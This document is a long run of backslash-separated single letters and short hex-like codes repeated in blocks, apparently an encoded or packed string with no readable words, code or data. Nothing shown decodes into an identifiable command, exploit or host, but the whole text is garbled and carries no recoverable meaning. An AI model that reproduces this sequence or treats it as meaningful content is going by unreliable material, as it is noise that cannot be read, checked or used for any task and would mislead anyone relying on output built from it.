\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\